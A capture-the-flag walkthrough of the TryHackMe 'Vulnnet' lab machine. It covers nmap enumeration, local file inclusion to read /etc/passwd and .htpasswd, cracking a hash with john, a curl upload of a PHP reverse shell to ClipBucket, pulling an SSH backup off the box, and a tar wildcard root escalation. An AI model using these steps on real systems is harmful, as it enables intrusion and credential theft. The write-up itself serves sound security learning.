TryHackMe: Vulnnet
Published in 04-27, 2023

Link : Vulnnet
Enumeration :
You will have to add the machine IP with domain vulnnet.thm to your /etc/hosts file.
Let’s scan the target :
# nmap -sC -sV -T4 -Pn 10.10.15.220
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-07 05:59 EST
Nmap scan report for vulnnet.thm (10.10.249.21)
Host is up (0.098s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA)
| 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA)
|_ 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: VulnNet
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
=> The scan reveals 2 open ports.
- Let’s navigate to http://vulnnet.thm/

- Inspecting the source code of the main page, we see 2 Javascripts file in /js directory.


- The first file reveals a subdomain, let’s add it to /etc/hosts

- The second file reveals that the index.php page accepts a referer parameter.

Navigating to http://broadcast.vulnnet.thm prompts us with an authentication login screen, but since we don’t any credentials we can do nothing with it.
Let’s check if the referer parameter is vulnerable to Local File Inclusion (LFI)

As you can see, we are able to read the content of /etc/passwd
From the scan, we know that we’re dealing with apache web server, by default the web config file is in /etc/apache2/sites-enabled/000-default.conf
https://devm.io/open-source/apache2-install-config-169923

- Bingo, we found the location of the .htpasswd that contains the credentials for http://broadcast.vulnnet.thm

- We found the credentials, but we have to crack the password.
# john pass.hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
9972761******* (developers)
1g 0:00:00:28 DONE (2023-04-07 11:09) 0.03498g/s 75617p/s 75617c/s 75617C/s 9982..99686420
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- After you navigate to http://broadcast.vulnnet.thm and enter the credentials, you should see this page.

As you can see the broadcast subdomain is running ClipBucket which is an open source video sharing.
Let’s search if there are any known exploits:

So the exploit is an unauthenticated file upload, so we can upload a reverse shell.
The payload should be something like this :
# curl -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" http://broadcast.vulnnet.thm/actions/photo_uploader.php -u developers:9972761*******
shell.php: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
The output reveals the file directory.
Start your netcat listener and navigate to http://broadcast.vulnnet.thm/files/photos/your_directory

- After you open the file in your browser, you will receive a connection.

Horizontal Privilege Escalation :
- If you check the /var/backups directory you will find a file called ssh-backup.tar.gz

- Open a python web server :
python -m http.server
- Download the file to your local machine:
wget http://X.X.X.X:8000/ssh-backup.tar.gz
- Uncompress the archive :
tar -xf ssh-backup.tar.gz
- Now we have the private key but we don’t have a username, so let’s check the home directory

- We still have a problem because the ssh privte key is protected with a passphrase

- Use ssh2john tool and try to brute force the passphrase with john

- Now we can login using ssh.

Vertical Privilege Escalation :
- You will find a cronjob run by root every two minutes

- Let’s read the backupsrv.sh

- As you can see the script is backing up all the files in the Documents folder using tar, the is a wildcard vulnerability.
https://systemweakness.com/privilege-escalation-using-wildcard-injection-tar-wildcard-injection-a57bc81df61c
- The exploit :

- Start a netcat listener and wait 2 minutes to get the root shell

